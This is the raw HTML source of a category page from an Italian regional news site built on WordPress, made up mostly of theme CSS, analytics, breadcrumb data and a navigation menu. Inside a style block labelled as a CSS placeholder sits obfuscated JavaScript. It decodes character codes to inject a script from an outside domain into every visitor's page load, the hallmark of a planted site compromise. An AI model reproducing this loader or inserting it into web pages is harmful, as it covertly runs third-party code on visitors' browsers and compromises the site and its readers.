.current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/",
                    "name": "Turismo e Sapori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/",
                    "name": "Eventi"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive category category-eventi category-43097 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td_category_template_3 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
